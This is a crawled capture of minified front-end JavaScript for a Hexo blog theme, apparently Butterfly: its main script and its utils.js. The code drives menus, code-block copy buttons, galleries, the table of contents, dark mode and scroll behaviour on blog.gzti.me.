document.addEventListener("DOMContentLoaded",()=>{let n,o,e=!1,l=e=>{var t=e=>Array.from(e).reduce((e,t)=>e+t.offsetWidth,0),e=(e&&(e=t(document.querySelector("#blog-info > a").children),t=t(document.getElementById("menus").children),n=e+t,o=document.getElementById("nav")),window.innerWidth<=768||n>o.offsetWidth-120);o.classList.toggle("hide-menu",e)},s={open:()=>{btf.overflowPaddingR.add(),btf.animateIn(document.getElementById("menu-mask"),"to_show 0.5s"),document.getElementById("sidebar-menus").classList.add("open"),e=!0},close:()=>{btf.overflowPaddingR.remove(),btf.animateOut(document.getElementById("menu-mask"),"to_hide 0.5s"),document.getElementById("sidebar-menus").classList.remove("open"),e=!1}},t=()=>{var v=GLOBAL_CONFIG.highlight;if(v){let{highlightCopy:e,highlightLang:f,highlightHeightLimit:p,highlightFullpage:t,highlightMacStyle:n,plugin:b}=v;v=GLOBAL_CONFIG_SITE.isHighlightShrink;let L=e||f||void 0!==v||t||n;var y="highlight.js"===b?document.querySelectorAll("figure.highlight"):document.querySelectorAll('pre[class*="language-"]');if((L||p)&&y.length){let i="prismjs"===b,o=!0===v?"closed":"",l=void 0!==v?'<i class="fas fa-angle-down expand"></i>':"",s=e?'<div class="copy-notice"></div><i class="fas fa-paste copy-button"></i>':"",r=t?'<i class="fa-solid fa-up-right-and-down-left-from-center fullpage-button"></i>':"",n=(e,t)=>{void 0!==GLOBAL_CONFIG.Snackbar?btf.snackbarShow(t):(e.textContent=t,e.style.opacity=1,setTimeout(()=>{e.style.opacity=0},800))},a=async(e,t)=>{try{await navigator.clipboard.writeText(e),n(t,GLOBAL_CONFIG.copy.success)}catch(e){console.error("Failed to copy: ",e),n(t,GLOBAL_CONFIG.copy.noSupport)}},d=(e,t)=>{var e=e.parentNode,n=(e.classList.add("copy-true"),i?"pre code":"table .code pre"),n=e.querySelector(n);n&&(a(n.innerText,t.previousElementSibling),e.classList.remove("copy-true"))},c=e=>e.classList.toggle("closed"),g=(e,t)=>{e=e.closest("figure.highlight").classList.toggle("code-fullpage");document.body.style.overflow=e?"hidden":"",t.classList.toggle("fa-down-left-and-up-right-to-center",e),t.classList.toggle("fa-up-right-and-down-left-from-center",!e)},m=e=>{var t=e.target.classList,n=e.currentTarget;t.contains("expand")?c(n):t.contains("copy-button")?d(n,e.target):t.contains("fullpage-button")&&g(n,e.target)},u=e=>e.currentTarget.classList.toggle("expand-done"),h=(e,t)=>{var n,a=document.createDocumentFragment();L&&((n=document.createElement("div")).className="highlight-tools "+o,n.innerHTML='<div class="macStyle"><div class="mac-close"></div><div class="mac-minimize"></div><div class="mac-maximize"></div></div>'+l+e+s+r,btf.addEventListenerPjax(n,"click",m),a.appendChild(n)),p&&(t=>{let a=new Map;(()=>{let e=t;for(;e!==document.body&&null!=e;)"none"===window.getComputedStyle(e).display&&a.set(e,e.getAttribute("style")||""),e=e.parentNode;let n="visibility: hidden !important; display: block !important;";a.forEach((e,t)=>{t.setAttribute("style",e?e+";"+n:n)})})();var e=t.offsetHeight;return a.forEach((e,t)=>{""===e?t.removeAttribute("style"):t.setAttribute("style",e)}),e})(t)>p+30&&((e=document.createElement("div")).className="code-expand-btn",e.innerHTML='<i class="fas fa-angle-double-down"></i>',btf.addEventListenerPjax(e,"click",u),a.appendChild(e)),i?t.parentNode.insertBefore(a,t):t.insertBefore(a,t.firstChild)};y.forEach(e=>{let t="";i&&btf.wrap(e,"figure",{class:"highlight"}),f?(i?t=e.getAttribute("data-language")||"Code":"plain"!==(t=e.getAttribute("class").split(" ")[1])&&void 0!==t||(t="Code"),h(`<div class="code-lang">${t}</div>`,e)):h("",e)})}}},a=()=>{GLOBAL_CONFIG.isPhotoFigcaption&&document.querySelectorAll("#article-container img").forEach(e=>{var t,n=e.title||e.alt;n&&((t=document.createElement("div")).className="img-alt text-center",t.textContent=n,e.insertAdjacentElement("afterend",t))})},i=()=>{btf.loadLightbox(document.querySelectorAll("#article-container img:not(.no-lightbox)"))},r=async e=>{try{return await(await fetch(e)).json()}catch(e){return console.error("Failed to fetch URL:",e),[]}},d=(a,i,e)=>{let{isButton:o,limit:l,firstLimit:s,tabs:r}=e;e=i.length;let d=Math.ceil((e-s)/l+1);let c=new InfiniteGrid.JustifiedInfiniteGrid(a,{gap:5,isConstantSize:!0,sizeRange:[150,600],useTransform:!0}),g=!1,m=e=>e&&e.replace(/"/g,"&quot;")||"",u=e=>{var t=e.alt?`alt="${m(e.alt)}"`:"",n=e.title?`title="${m(e.title)}"`:"";return`<div class="item">
        <img src="${e.url}" data-grid-maintained-target="true" ${t} ${n} />
      </div>`},h=(e,t,n=!1)=>{n=n?(e-1)*t:(e-2)*t+s;return i.slice(n,n+t).map(u)},f=(e,t,n)=>{c.append(h(e,t,n),e)},p=e=>{r&&(t=a.parentNode,g&&(t.style.visibility="visible"),0===a.offsetHeight)&&(t.style.visibility="hidden",g=!0);var{updated:t,isResize:e,mounted:n}=e;t.length&&n.length&&!e&&(btf.loadLightbox(a.querySelectorAll("img:not(.medium-zoom-image)")),c.getGroups().length===d?(btf.setLoading.remove(a),r||c.off("renderComplete",p)):o&&(btf.setLoading.remove(a),(e=>{let t=document.createElement("button");t.innerHTML=GLOBAL_CONFIG.infinitegrid.buttonText+'<i class="fa-solid fa-arrow-down"></i>',t.addEventListener("click",()=>{t.remove(),btf.setLoading.add(e),f(c.getGroups().length+1,l)},{once:!0}),e.insertAdjacentElement("afterend",t)})(a)))},t=btf.debounce(e=>{e=(+e.groupKey||0)+1;1===e?f(e,s,!0):f(e,l),e===d&&c.off("requestAppend",t)},300);btf.setLoading.add(a),c.on("renderComplete",p),o?f(1,s,!0):(c.on("requestAppend",t),c.renderItems()),btf.addGlobalFn("pjaxSendOnce",()=>c.destroy())},c=async(o,l=!1)=>{var e;o.length&&(e=async()=>{for(var e of o)if(!btf.isHidden(e)&&!e.classList.contains("loaded")){var t={isButton:"true"===e.getAttribute("data-button"),limit:parseInt(e.getAttribute("data-limit"),10),firstLimit:parseInt(e.getAttribute("data-first"),10),tabs:l},n=e.firstElementChild,a=n.textContent;n.textContent="",e.classList.add("loaded");try{var i="url"===e.getAttribute("data-type")?await r(a):JSON.parse(a);d(n,i,t)}catch(e){console.error("Gallery data parsing failed:",e)}}},"function"!=typeof InfiniteGrid&&await btf.getScript(GLOBAL_CONFIG.infinitegrid.js),await e())},g=e=>{var e=btf.getScrollPercent(e,document.body),t=document.getElementById("go-up");e<95?(t.classList.add("show-percent"),t.querySelector(".scroll-percent").textContent=e):t.classList.remove("show-percent")},m=()=>{let i=document.getElementById("rightside"),e=window.innerHeight+56,o=0,l=document.getElementById("page-header"),s="undefined"!=typeof chatBtn,r=GLOBAL_CONFIG.percent.rightside,d=()=>document.body.scrollHeight<=e&&(i.classList.add("rightside-show"),!0);if(!d()){let a="";var t=btf.throttle(()=>{var e,t=window.scrollY||document.documentElement.scrollTop,n=(e=(n=t)>o,o=n,e);56<t?(""===a&&(l.classList.add("nav-fixed"),i.classList.add("rightside-show")),n?"down"!==a&&(l.classList.remove("nav-visible"),s&&window.chatBtn.hide(),a="down"):"up"!==a&&(l.classList.add("nav-visible"),s&&window.chatBtn.show(),a="up")):(a="",0===t&&l.classList.remove("nav-fixed","nav-visible"),i.classList.remove("rightside-show")),r&&g(t),d()},300);btf.addEventListenerPjax(window,"scroll",t,{passive:!0})}},u=()=>{let g=GLOBAL_CONFIG_SITE.isToc,m=GLOBAL_CONFIG.isAnchor,n=document.getElementById("article-container");if(n&&(g||m)){let o,l,s,t,r;if(g){let n=document.getElementById("card-toc");l=n.querySelector(".toc-content"),o=l.querySelectorAll(".toc-link"),t=n.querySelector(".toc-percentage"),r=l.classList.contains("is-expand");btf.addEventListenerPjax(l,"click",e=>{var t=e.target.closest(".toc-link");t&&(e.preventDefault(),btf.scrollToDest(btf.getEleTop(document.getElementById(decodeURI(t.getAttribute("href")).replace("#",""))),300),window.innerWidth<900)&&n.classList.remove("open")}),s=e=>{var t=l.clientHeight,n=e.offsetTop,e=e.clientHeight,a=l.scrollTop,n=n-a,t=(t-e)/2;n!=t&&(l.scrollTop=a+(n-t))},l.style.display="block"}let d=n.querySelectorAll("h1,h2,h3,h4,h5,h6"),c="";var e=btf.throttle(()=>{var e=window.scrollY||document.documentElement.scrollTop;g&&GLOBAL_CONFIG.percent.toc&&(t.textContent=btf.getScrollPercent(e,n));{var a=e;if(0!==a){let t="",n="";for(let e=0;e<d.length;e++){var i=d[e];if(!(a>btf.getEleTop(i)-80))break;i=i.id;t=i?"#"+encodeURI(i):"",n=e}if(c!==n&&(m&&btf.updateAnchor(t),c=n,g)&&(l.querySelectorAll(".active").forEach(e=>e.classList.remove("active")),t)){let t=o[n];if(t.classList.add("active"),setTimeout(()=>s(t),0),!r){let e=t.parentNode;for(;!e.matches(".toc");)e.matches("li")&&e.classList.add("active"),e=e.parentNode}}}}},100);btf.addEventListenerPjax(window,"scroll",e,{passive:!0})}},h=n=>{let a=(window.globalFn||{}).themeChange||{};a&&Object.keys(a).forEach(e=>{let t=a[e];["disqus","disqusjs"].includes(e)?setTimeout(()=>t(n),300):t(n)})},f={readmode:()=>{let e=document.body,t=document.createElement("button"),n=()=>{e.classList.remove("read-mode"),t.remove(),t.removeEventListener("click",n)};e.classList.add("read-mode"),t.type="button",t.className="fas fa-sign-out-alt exit-readmode",t.addEventListener("click",n),e.appendChild(t)},darkmode:()=>{var e="dark"===document.documentElement.getAttribute("data-theme")?"light":"dark";"dark"==e?(btf.activateDarkMode(),void 0!==GLOBAL_CONFIG.Snackbar&&btf.snackbarShow(GLOBAL_CONFIG.Snackbar.day_to_night)):(btf.activateLightMode(),void 0!==GLOBAL_CONFIG.Snackbar&&btf.snackbarShow(GLOBAL_CONFIG.Snackbar.night_to_day)),btf.saveToLocal.set("theme",e,2),h(e)},"rightside-config":e=>{let t=e.firstElementChild;t.classList.contains("show")&&(t.classList.add("status"),setTimeout(()=>{t.classList.remove("status")},300)),t.classList.toggle("show")},"go-up":()=>{btf.scrollToDest(0,500)},"hide-aside-btn":()=>{var e=document.documentElement.classList,t=e.contains("hide-aside")?"show":"hide";btf.saveToLocal.set("aside-status",t,2),e.toggle("hide-aside")},"mobile-toc-button":(e,t)=>{let n=document.getElementById("card-toc");n.style.transition="transform 0.3s ease-in-out";var a=n.clientHeight,t=t.getBoundingClientRect(),i=window.innerHeight-t.bottom-30;i<a&&(n.style.transformOrigin=`right ${a-i-t.height/2}px`),n.classList.toggle("open"),n.addEventListener("transitionend",()=>{n.style.cssText=""},{once:!0})},"chat-btn":()=>{window.chatBtnFn()},translateLink:()=>{window.translateFn.translatePage()}},p=(document.getElementById("rightside").addEventListener("click",e=>{var t=e.target.closest("[id]");t&&f[t.id]&&f[t.id](e.currentTarget,t)}),()=>{var e=document.querySelectorAll("#article-container table");e.length&&e.forEach(e=>{e.closest(".highlight")||btf.wrap(e,"div",{class:"table-wrap"})})}),b=()=>{var e=document.querySelectorAll("#article-container .hide-button");e.length&&e.forEach(e=>e.addEventListener("click",e=>{e=e.currentTarget;e.classList.add("open"),c(e.nextElementSibling.querySelectorAll(".gallery-container"))},{once:!0}))},L=()=>{var e=document.querySelectorAll("#article-container .tabs");if(e.length){let i=(e,n)=>{e.forEach((e,t)=>{e.classList.toggle("active",t===n)})},n=e=>{var t,n,a=e.target.closest("button");a&&!a.classList.contains("active")&&(t=[...e.currentTarget.children],n=[...e.currentTarget.nextElementSibling.children],a=t.indexOf(a),i(t,a),e.currentTarget.classList.remove("no-default"),i(n,a),c(n[a].querySelectorAll(".gallery-container"),!0))};e.forEach(e=>{var t;btf.addEventListenerPjax(e.firstElementChild,"click",n),btf.addEventListenerPjax(e.lastElementChild,"click",(t=e,e=>{e.target.closest("button")&&btf.scrollToDest(btf.getEleTop(t),300)}))})}},v=e=>{e.forEach(e=>{e.textContent=btf.diffDate(e.getAttribute("datetime"),!0),e.style.display="inline"})};let y=()=>{t(),a(),c(document.querySelectorAll("#article-container .gallery-container")),i(),u(),p(),b(),L()};var w=()=>{var e,t,n,a,i;l(!0),o.classList.add("show"),(i=document.getElementById("recent-posts"))&&i.classList.contains("masonry")&&(i=()=>{let e=new InfiniteGrid.MasonryInfiniteGrid(".recent-post-items",{gap:{horizontal:10,vertical:20},useTransform:!0,useResizeObserver:!0});e.renderItems(),btf.addGlobalFn("pjaxCompleteOnce",()=>{e.destroy()},"removeJustifiedIndexPostUI")},"function"==typeof InfiniteGrid?i():btf.getScript(""+GLOBAL_CONFIG.infinitegrid.js).then(i)),"post"===GLOBAL_CONFIG_SITE.pageType?((i=document.getElementById("post-outdate-notice"))&&({limitDay:a,messagePrev:e,messageNext:t,postUpdate:n}=JSON.parse(i.getAttribute("data")),a<=(a=btf.diffDate(n)))&&(i.textContent=e+` ${a} `+t,i.hidden=!1),GLOBAL_CONFIG.relativeDate.post&&v(document.querySelectorAll("#post-meta time"))):(GLOBAL_CONFIG.relativeDate.homepage&&v(document.querySelectorAll("#recent-posts time")),GLOBAL_CONFIG.runtime&&(n=document.getElementById("runtimeshow"))&&(e=n.getAttribute("data-publishDate"),n.textContent=btf.diffDate(e)+" "+GLOBAL_CONFIG.runtime),(a=document.getElementById("last-push-date"))&&(t=a.getAttribute("data-lastPushDate"),a.textContent=btf.diffDate(t,!0)),(i=document.querySelector("#aside-cat-list.expandBtn"))&&btf.addEventListenerPjax(i,"click",e=>{var t=e.target;"I"===t.nodeName&&(e.preventDefault(),t.parentNode.classList.toggle("expand"))},!0)),"home"===GLOBAL_CONFIG_SITE.pageType&&(i=document.getElementById("scroll-down"))&&btf.addEventListenerPjax(i,"click",()=>{btf.scrollToDest(document.getElementById("content-inner").offsetTop,300)}),m(),y(),"shuoshuo"!==GLOBAL_CONFIG_SITE.pageType&&btf.switchComments(document),(i=document.getElementById("toggle-menu"))&&btf.addEventListenerPjax(i,"click",()=>{s.open()})};btf.addGlobalFn("pjaxComplete",w,"refreshFn"),w(),window.addEventListener("resize",()=>{l(!1),e&&btf.isHidden(document.getElementById("toggle-menu"))&&s.close()}),(w=document.getElementById("menu-mask"))&&w.addEventListener("click",()=>{s.close()}),(w=document.querySelector("#sidebar-menus .menus_items"))&&w.addEventListener("click",e=>{e=e.target.closest(".site-page.group");e&&e.classList.toggle("hide")}),GLOBAL_CONFIG.islazyloadPlugin&&(window.lazyLoadInstance=new LazyLoad({elements_selector:"img",threshold:0,data_src:"lazy-src"}),btf.addGlobalFn("pjaxComplete",()=>{window.lazyLoadInstance.update()},"lazyload")),void 0!==GLOBAL_CONFIG.copyright&&(()=>{let{limitCount:a,languages:i}=GLOBAL_CONFIG.copyright;document.body.addEventListener("copy",e=>{e.preventDefault();var t=window.getSelection(0).toString();let n=t;return t.length>a&&(n=`${t}


${i.author}
${i.link}${window.location.href}
${i.source}
`+i.info),(e.clipboardData?e:window).clipboardData.setData("text",n)})})(),GLOBAL_CONFIG.autoDarkmode&&window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",e=>{void 0===btf.saveToLocal.get("theme")&&(e.matches?h("dark"):h("light"))}),window.addEventListener("hexo-blog-decrypt",e=>{y(),window.translateFn.translateInitialization(),Object.values(window.globalFn.encrypt).forEach(e=>{e()})})});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blog.gzti.me/js/utils.js
body_size: 1811
content:
(()=>{var e={debounce:(o,n=0,a=!1)=>{let i;return(...e)=>{var t=a&&!i;clearTimeout(i),i=setTimeout(()=>{i=null,a||o(...e)},n),t&&o(...e)}},throttle:function(n,a,i={}){let r,l,d,s=0,m=()=>{s=!1===i.leading?0:(new Date).getTime(),r=null,n.apply(l,d),r||(l=d=null)};return(...e)=>{var t=(new Date).getTime(),o=(s||!1!==i.leading||(s=t),a-(t-s));l=this,d=e,o<=0||a<o?(r&&(clearTimeout(r),r=null),s=t,n.apply(l,d),r||(l=d=null)):r||!1===i.trailing||(r=setTimeout(m,o))}},overflowPaddingR:{add:()=>{var e,t=window.innerWidth-document.body.clientWidth;0<t&&(document.body.style.paddingRight=t+"px",document.body.style.overflow="hidden",e=document.querySelector("#page-header.nav-fixed #menus"))&&(e.style.paddingRight=t+"px")},remove:()=>{document.body.style.paddingRight="",document.body.style.overflow="";var e=document.querySelector("#page-header.nav-fixed #menus");e&&(e.style.paddingRight="")}},snackbarShow:(e,t=!1,o=2e3)=>{var{position:n,bgLight:a,bgDark:i}=GLOBAL_CONFIG.Snackbar,a="light"===document.documentElement.getAttribute("data-theme")?a:i;Snackbar.show({text:e,backgroundColor:a,showAction:t,duration:o,pos:n,customClass:"snackbar-css"})},diffDate:(e,t=!1)=>{var o=new Date,e=new Date(e),o=(o-e)/1e3/60,n=o/60,a=n/24,i=a/30,r=GLOBAL_CONFIG.dateSuffix;return t?12<i?e.toISOString().slice(0,10):1<=i?Math.floor(i)+" "+r.month:1<=a?Math.floor(a)+" "+r.day:1<=n?Math.floor(n)+" "+r.hour:1<=o?Math.floor(o)+" "+r.min:r.just:Math.floor(a)},loadComment:(e,o)=>{if("IntersectionObserver"in window){let t=new IntersectionObserver(e=>{e[0].isIntersecting&&(o(),t.disconnect())},{threshold:[0]});t.observe(e)}else o()},scrollToDest:(n,a=500)=>{let i=window.scrollY;var e=document.getElementById("page-header").classList.contains("fixed");if((i>n||e)&&(n-=70),"scrollBehavior"in document.documentElement.style)window.scrollTo({top:n,behavior:"smooth"});else{let t=performance.now(),o=e=>{e-=t,e=Math.min(e/a,1);window.scrollTo(0,i+(n-i)*e),e<1&&requestAnimationFrame(o)};requestAnimationFrame(o)}},animateIn:(e,t)=>{e.style.display="block",e.style.animation=t},animateOut:(e,t)=>{let o=()=>{e.style.display="",e.style.animation="",e.removeEventListener("animationend",o)};e.addEventListener("animationend",o),e.style.animation=t},wrap:(e,t,o)=>{var n,a,i=document.createElement(t);for([n,a]of Object.entries(o))i.setAttribute(n,a);e.parentNode.insertBefore(i,e),i.appendChild(e)},isHidden:e=>0===e.offsetHeight&&0===e.offsetWidth,getEleTop:e=>{let t=e.offsetTop,o=e.offsetParent;for(;null!==o;)t+=o.offsetTop,o=o.offsetParent;return t},loadLightbox:e=>{var t=GLOBAL_CONFIG.lightbox;if("medium_zoom"===t)mediumZoom(e,{background:"var(--zoom-bg)"});else if("fancybox"===t&&(Array.from(e).forEach(e=>{var t,o;"A"!==e.parentNode.tagName&&(t=e.dataset.lazySrc||e.src,o=e.title||e.alt||"",btf.wrap(e,"a",{href:t,"data-fancybox":"gallery","data-caption":o,"data-thumb":t}))}),!window.fancyboxRun)){let e="";e=Fancybox.version<"6"?{Hash:!1,Thumbs:{showOnStart:!1},Images:{Panzoom:{maxScale:4}},Carousel:{transition:"slide"},Toolbar:{display:{left:["infobar"],middle:["zoomIn","zoomOut","toggle1to1","rotateCCW","rotateCW","flipX","flipY"],right:["slideshow","thumbs","close"]}}}:{Hash:!1,Carousel:{transition:"slide",Thumbs:{showOnStart:!1},Toolbar:{display:{left:["counter"],middle:["zoomIn","zoomOut","toggle1to1","rotateCCW","rotateCW","flipX","flipY","reset"],right:["autoplay","thumbs","close"]}},Zoomable:{Panzoom:{maxScale:4}}}},Fancybox.bind("[data-fancybox]",e),window.fancyboxRun=!0}},setLoading:{add:e=>{e.insertAdjacentHTML("afterend",`
        <div class="loading-container">
          <div class="loading-item">
            <div></div><div></div><div></div><div></div><div></div>
          </div>
        </div>
      `)},remove:e=>{e.nextElementSibling.remove()}},updateAnchor:e=>{var t;e!==window.location.hash&&(e=e||location.pathname,t=GLOBAL_CONFIG_SITE.title,window.history.replaceState({url:location.href,title:t},t,e))},getScrollPercent:(()=>{let o,n,a,i;return(e,t)=>{o&&t.clientHeight===o||(o=t.clientHeight,n=window.innerHeight,a=t.offsetTop,i=Math.max(o-n,document.documentElement.scrollHeight-n));t=(e-a)/i;return Math.max(0,Math.min(100,Math.round(100*t)))}})(),addEventListenerPjax:(e,t,o,n=!1)=>{e.addEventListener(t,o,n),btf.addGlobalFn("pjaxSendOnce",()=>{e.removeEventListener(t,o,n)})},removeGlobalFnEvent:(e,t=window)=>{t=t.globalFn||{};let o=t[e];o&&(Object.keys(o).forEach(e=>o[e]()),delete t[e])},switchComments:(o=document,n)=>{var a=o.querySelector("#switch-btn");if(a){let e=!1,t=o.querySelector("#post-comment");btf.addEventListenerPjax(a,"click",()=>{t.classList.toggle("move"),e||"function"!=typeof loadOtherComment||(e=!0,loadOtherComment(o,n))})}}};window.btf={...window.btf,...e}})();